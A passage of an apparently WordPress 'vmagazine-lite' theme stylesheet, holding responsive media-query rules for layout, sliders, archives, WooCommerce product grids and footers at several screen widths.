	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block{
		min-width: 10rem;
	}
	.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,9.5rem,0);
		transform: translate3d(0,9.5rem,0);
	}
	body.both-sidebars .site-content .vmagazine-lite-container{
		position: relative;
	}
	body.both-sidebars .site-content .vmagazine-lite-container #primary{
		-webkit-order: 1;
		width: 100%;
	    margin-bottom: 3.5rem;
	    display: block;
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main{
		grid-template-columns: 49% 49%;
		grid-gap: 1.5rem 2%;
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,5rem,0);
		transform: translate3d(0,5rem,0);
	}
	body.both-sidebars .site-content .vmagazine-lite-container #secondary-left{
		width: 50%;
		-webkit-order: 2;
	    padding-right: 1rem;
	    display: inline-block;
	    position: relative;
	}
	body.both-sidebars .site-content .vmagazine-lite-container #secondary{
		-webkit-order: 3;
		width: 50%;
	    padding-left: 1rem;
	    display: inline-block;
	    position: relative;
	}
	body.both-sidebars .theiaStickySidebar{
		position: relative !important;
		left: auto !important;
		transform: none !important;
	}
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		margin-bottom: 0.5rem;
		font-size: 1.25rem;
	}
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content {
   		padding: 1.75rem 1.5rem;
	}
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, 
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more{
		padding: 8px 10px;
		font-size: 14px;
	}
	.third-post-header-wrap .top-inner-wrap header.entry-header h1{
		font-size: 1.75rem;
		line-height: 2rem;
		max-width: 70%;
	}
	.vmagazine-lite-container #primary.post-single-layout3 .related-posts-wrapper{
		grid-template-columns: 49% 49%;
		grid-gap: 1.5rem 2%;
	}
	.vmagazine-lite-container #primary #comments.comments-area .cmt-main-content{
		padding-left: 1rem;
	}
	li.pingback .cmt-main-content{
		padding-left: 0 !important;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .comment-author{
		padding-right: 0.5rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children{
		margin-left: 1rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list ul.children ul.children{
		margin-left: 2rem;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-link-wrapper{
		padding-right: 2rem;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-link-wrapper{
		padding-left: 2rem;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-link-wrapper .next-image,
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-link-wrapper .prev-image{
		width: 100%;
		display: block;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-link-wrapper .next-image a,
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-link-wrapper .prev-image a{
		max-width: 100px;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-link-wrapper .next-image{
		text-align: right;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-link-wrapper .prev-text{
		padding-left: 0;
		width: 100%;
		display: block;
		padding-top: 1rem;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-link-wrapper .next-text{
		display: block;
		width: 100%;
		padding-right: 0;
		padding-bottom: 1rem;
	}
	.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .post-thumb span.cat-links{
		top: 5px;
		left: 5px;
	}
	.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post h3.small-font{
		font-size: 0.875rem;
		margin-bottom: 0.5rem;
		line-height: 1.2rem;
		font-weight: 500;
	}
	.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-previous{
		padding-right: 1rem;
	}
	.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-next{
		padding-left: 1rem;
	}
	.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links p{
		margin-bottom: 1rem;
	}
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li a img,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li a img,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li a img,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li a img{
		width: 100%;
		margin-bottom: 10px;
	}
	.woocommerce-message{
		font-size: 0.875rem;
	}
	.woocommerce-message::before{
		top: 1.2em;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-initialized.slick-slider.slick-vertical{
		margin-right: 10px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-initialized.slick-slider.slick-vertical .slick-list.draggable{
		height: 100% !important;
	}
	.template-four .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li.active a::before,
	.template-four .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a::before,
	.template-four .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li.active a::before,
	.template-four .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li.active a::before,
	.template-four .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li.active a::before,
	.template-four .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a::before,
	.template-four .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a::before,
	.template-four .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li.active a::before{
		bottom: -3px;
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption span.cat-links a,
	.vmagazine-lite-top-trending-block .inner-wrap .cat-links a,
	.vmagazine-lite-block-post-car-small .post-content-wrapper .cat-links a,
	.block-post-wrapper.list .single-post .post-thumb .cat-links a,
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption span a,
	.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption span a,
	.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .post-thumb span.cat-links a{
		height: 18px;
		line-height: 18px;
	}
	.vmagazine-lite-post-carousel .block-carousel .slick-prev,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev{
		margin-right: 1.95rem;
	}
	.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-img{
		height: 25rem;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,8rem,0);
		   -moz-transform: translate3d(0,8rem,0);
		    -ms-transform: translate3d(0,8rem,0);
		     -o-transform: translate3d(0,8rem,0);
		        transform: translate3d(0,8rem,0);
	}
	.vmagazine-lite-archive-layout2.no-sidebar .vmagazine-lite-container main.site-main article{
		-webkit-flex-basis: 49%;
		        flex-basis: 49%;
	    margin-right: 2%;
	}
	.vmagazine-lite-archive-layout2.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n){
		margin-right: 0;
	}
	.vmagazine-lite-archive-layout2.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(3n){
		margin-right: 2%;
	}
	.vmagazine-lite-top-trending-block{
		margin-top: 0;
	}
    .site-footer .footer-widgets .vmagazine-lite-container{
		width: 100%;
		padding-left: 0;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: flex-start;
		-webkit-align-items: flex-start;
		-webkit-box-align: flex-start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
	}
	.site-footer .footer-widgets .vmagazine-lite-container .block{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 49%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
	}
    .vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post a.thumb-zoom{
        height:auto;
    }
    .vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post a.thumb-zoom img{
        position: relative;
        top: 0;
        left: 0;
        transform: translate(0, 0) scale(1);
        -webkit-transform: translate(0, 0) scale(1);
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }
    .vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post a.thumb-zoom:hover img {
        -webkit-transform: translate(0, 0) scale(1.12);
        transform: translate(0, 0) scale(1.12);
    }
    .vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper, .vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper{
        padding-top:1px;
    }
    .related-content-wrapper a.vmagazine-lite-related-more{
    	padding: 8px 10px;
    	font-size: 12px;
    }

}
/*max992min768px*/
@media screen and (max-width: 992px) and (min-width: 768px){
	.vmagazine-lite-timeline-post .timeline-post-wrapper{
		padding: 1rem 1rem;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post{
		display: block;
		width: 100%;
		padding-top: 1rem;
		padding-bottom: 1rem;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date{
		width: 100%;
		display: block;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption{
		width: 100%;
		display: block;
		padding-left: 0;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper{
		padding: 1rem;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper h3.small-font{
		margin-bottom: 0.6rem;
		font-size: 0.875rem;
		line-height: 1.25;
	}

	.vmagazine_lite_category_slider_tab_carousel panel-last-child{
    	margin-left: 10px;
		margin-right: 10px;
	}
	.widget_vmagazine_lite_recent_post panel-first-child{ 
		margin-left: 10px;
		margin-right: 10px;
	}
	.widget_apsi_widget panel-last-child{
		text-align: center;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper {
		display: block;
		width: 100%;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .first-col-wrapper {
		display: block;
		width: 100%;
	}
	.panel-grid.panel-no-style{
		margin-left: 10px;
		margin-right: 10px;
	}
	.widget_apsi_widget.panel-last-child{ 
		text-align:center
	}

	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper::before{
		top: 0;
		left: 49%;
		margin-left: 0;
		margin-top: -18px;
		border-color: transparent transparent #eee transparent;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper::after{
		top: 0;
		margin-left: 0;
		left: 47.75%;
		margin-top: -18px;
		border-color: transparent transparent #FFF transparent;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper .post-meta{
		font-size: 0.7rem;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day{
		font-size: 0.875rem;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-month,
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-year{
		font-size: 0.75rem;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post::before{
		display: none;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper span.view-all{
		text-align: center;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container article .archive-wrapper .entry-thumb{
		width: 100%;
		display: block;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container article .archive-wrapper .list-left-wrap{
		display: block;
		width: 100%;
		padding-left: 0 !important;
	}
	.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale{
		height: 24px;
		line-height: 24px;
		padding: 0 0.75rem;
		font-size: 0.75rem;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary .entry-thumb{
		margin-bottom: 1.25rem;
	}
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container article{
        margin-bottom: 0;
    }
	.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button{
		font-size: 0.8rem;
		max-width: 90px;
	}
	.woocommerce.columns-3 ul.products{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-webkit-box-align: start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
	}
	.woocommerce-page.columns-3 ul.products li.product{
		width: 100%;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 48%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
		margin-bottom: 2rem;
	}
	.woocommerce-page.columns-3 ul.products:before{
		display: none;
	}
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget{
		padding: 1rem 1rem 1.5rem;
	}
	.apsc-theme-2 .social-icon{
		min-width: 35%;
		width: 35%;
	}
	.apsc-theme-2 .media-name{
		display: none;
	}
	.apsc-theme-2 .apsc-count-wrapper{
		width: 65%;
		min-width: 65%;
	}
	.apsc-theme-2 .apsc-count{
		padding: 7px 5px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-initialized.slick-slider.slick-vertical{
		width: 25%;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-next{
		bottom: -3.35rem;
	}
	.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .image-recent-post{
		display: inline-block;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content{
		margin-top: 0;
	}
	.site-footer .widget.widget_vmagazine_lite_flickr_stream .flickr_badge_image{
		width: 23%;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span{
		margin-top: 0.3rem;
	}
	.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container main.site-main article,
	.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container main.site-main article{
		-webkit-flex-basis: 49%;
		        flex-basis: 49%;
	    margin-right: 0;
	}
	.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n),
	.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n){
		margin-right: 0;
	}
	.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container main.site-main,
	.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container main.site-main{
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .image-recent-post{
        display: block;
        width: 100%;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content{
        display: block;
        width: 100%; 
        padding-left: 0;
        padding-top: 0.25rem;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
        font-size: 14px !important;
    }
    .vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper h3.small-font{
        font-size: 1rem;
    }

}
/*max800px*/
@media screen and (max-width: 800px){
	header.header-layout2 .logo-ad-wrapper .middle-search input.search-field{
		width: 220px;
		padding-left: 2rem;
		padding-right: 3rem;
	}
	header.header-layout2 .logo-ad-wrapper .middle-search input.search-field{
		height: 40px;
	}
	header.header-layout2 .logo-ad-wrapper .middle-search form.search-form::after{
		right: 0;
	}
	header.header-layout2 .logo-ad-wrapper .middle-search input.search-submit{
		height: 40px;
		width: 40px;
	}
	header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after{
		height: 40px;
		width: 40px;
		line-height: 40px;
		font-size: 16px;
	}
	header.header-layout2 .logo-ad-wrapper .middle-search{
		padding-right: 20px;
	}
	.vmagazine-lite-container #primary #comments.comments-area h4.comments-title{
		font-size: 1.25rem;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-thumb {
	    height: 24rem;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption h3.large-font,
	.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap h3.extra-large-font{
	    font-size: 1.125rem;
	    line-height: 1.45rem;
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption{
		padding: 1.5rem 1.875rem;
	}
	.vmagazine-lite-top-trending-block{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-top-trending-block .first-block-wrap,
	.vmagazine-lite-top-trending-block .last-block-wrap {
	    width: 100%;
	    display: block;
	    margin: 0;
	    padding: 0;
	    float: left;
	}
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap{
		width: 50%;
		display: inline-block;
		float: left;
		margin: 0;
	}
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap{
		margin-bottom: 10px;
	}
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap:first-of-type,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap:first-of-type{
		padding-right: 5px;
	}
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap:last-of-type,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap:last-of-type{
		padding-left: 5px;
	}
    .vmagazine-lite-top-trending-block .post-content-wrapper,
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap:last-of-type .post-content-wrapper,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap:last-of-type .post-content-wrapper{
		padding-left: 1.25rem;
	}
	.vmagazine-lite-top-trending-block .middle-block-wrap{
		padding: 0;
		width: 100%;
		display: block;
	}
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap{
		margin-top: 10px;
	}

	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption{
		padding: 1.5rem 1rem;
		right: 4rem;
		max-width: 65%;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption .post-meta{
		font-size: 0.75rem;
		margin-bottom: 0.3rem;
		margin-top: 0.6rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption h3{
		font-size: 1rem;
		line-height: 1.3rem;
		margin-bottom: 0.6rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p{
		font-size: 0.8rem;
		line-height: 1.3rem;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-thumb{
		height: 16rem;
		margin-top: -0.3rem;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .post-thumb{
		height: 14.5rem;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-caption h3.large-font{
		font-size: 1.325rem;
		line-height: 1.3;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-thumb .post-format-icon{
		margin-top: -3rem;
		font-size: 20px;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider{
		height: 14.5rem;
	}
	.slider-tab-wrapper{
		padding: 3rem 0 4rem !important;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots {
	    bottom: -3.75rem;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li{
		display: block;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a{
		padding: 4px 10px 5px;
		width: 100%;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper{
		display: block;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb{
		height: 15rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper{
		padding: 1.5rem 1.25rem 2rem;
	}
	body.right-sidebar .vmagazine-lite-container,
	body.left-sidebar .vmagazine-lite-container,
	body.no-sidebar .vmagazine-lite-container,
	body.both-sidebars .vmagazine-lite-container{
		display: block;
		width: 100%;
		float: left;
		padding: 0 15px;
	}
	body.right-sidebar .site-content .vmagazine-lite-container #primary,
	body.left-sidebar .site-content .vmagazine-lite-container #primary,
	body.both-sidebars .site-content .vmagazine-lite-container #primary,
	body.no-sidebar .site-content .vmagazine-lite-container #primary{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: column;
		    -ms-flex-flow: column;
		        flex-flow: column;
		width: 100%;
	}
	body.right-sidebar .site-content .vmagazine-lite-container #primary main,
	body.left-sidebar .site-content .vmagazine-lite-container #primary main,
	body.both-sidebars .site-content .vmagazine-lite-container #primary main,
	body.no-sidebar .site-content .vmagazine-lite-container #primary main{
		display: block;
		width: 100%;
	}
	body.right-sidebar .site-content .vmagazine-lite-container #secondary,
	body.left-sidebar .site-content .vmagazine-lite-container #secondary,
	body.no-sidebar .site-content .vmagazine-lite-container #secondary,
	body.both-sidebars .site-content .vmagazine-lite-container #secondary{
		display: block;
		width: 100%;
		padding: 0;
	}
	footer.site-footer{
		display: block;
		float: left;
		width: 100%;
	}
	.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,6.5rem,0);
		transform: translate3d(0,6.5rem,0);
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-img{
		height: 25rem;
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,7rem,0);
		transform: translate3d(0,7rem,0);
	}
	.vmagazine-lite-container #primary.post-single-layout3 .related-posts-wrapper{
		grid-template-columns: 32% 32% 32%;
		grid-gap: 1.5rem 2%;
	}
	.woocommerce.columns-3 ul.products{
		display: grid;
		grid-template-columns: 31.5% 31.5% 31.5%;
		grid-gap: 2rem 2.75%;
	}
	.woocommerce-page.columns-3 ul.products li.product{
		width: 100%;
	}
	.woocommerce-page.columns-3 ul.products:before{
		display: none;
	}
    .woocommerce-page .vmagazine-lite-container.sidebar-shop #secondary-left,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop #secondary-right{
		width: 100%;
		margin-top: 0;
		padding: 0 15px;
	}
	.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li{
		text-align: left;
	}
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li a img,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li a img,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li a img,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li a img{
		width: 60px;
		margin-bottom: 10px;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-next{
		bottom: -2.75rem;
	}
	.vmagazine-lite-container,
	.vmagazine-lite-mobile-nav-wrapp,
	.vmagazine-lite-home-wrapp,
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider,
	.slider-tab-wrapper,
	.vmagazine-lite-top-trending-block,
	.block-post-wrapper.vmagazine-lite-block-post-car-small{
		padding: 0;
	}
	.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home{
		padding-left: 0;
	}
	.site-footer .widget.widget_vmagazine_lite_flickr_stream .flickr_badge_image{
		width: 32%;
	}
	.site-footer .widget.widget_vmagazine_lite_flickr_stream .flickr_badge_image{
		margin: 0.66%;
	}
	.site-footer .footer-widgets .block{
		padding-right: 1.5rem;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper::before{
		left: 48%;
	}
    .vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper{
        text-align: center;
    }  
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper{
        display: block;
        width: 100%;
    }
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb{
        width: 100%;
        display: block;
    }
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .small-thumbs-wrapper{
        display: block;
        width: 100%;
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb {
	    display: table-caption;
	    width: 100%;
    }

    header.header-layout1 .vmagazine-lite-nav-wrapper:before, header.header-layout1 .vmagazine-lite-nav-wrapper:after {
		clear: both;
		display: table;
		content: "";
	}
	.vmagazine-lite-ticker-wrapper:before, .vmagazine-lite-ticker-wrapper:after {
		content: "";
		clear: both;
		display: table;
	}
	.aps-each-icon {
		margin: 2px 1px;
	}
}
/*max768px*/
/*PG row*/
@media screen and (max-width: 768px){
	/*.so-panel,
	.panel-grid-cell{
		margin-bottom: 20px !important;
	}*/
	header{
		display: none;
	}
    header.entry-header{
        display: block;
    }
    .entry-content h2{
        font-size:  24px;
    }
    .entry-content h3{
        font-size:  22px;
    }
    .entry-content h4{
        font-size:  20px;
    }
    .entry-content h5{
        font-size:  18px;
    }
    .entry-content h6{
        font-size:  16px;
    }
	.vmagazine-lite-mobile-nav-wrapp{
		display: table;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation ul.mega-sub-menu{
		display: none;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .index-icon{
		display: none;
	}
	.vmagazine-lite-nav-wrapper nav.main-navigation .mega-sub-toggle{
		display: none;
	}
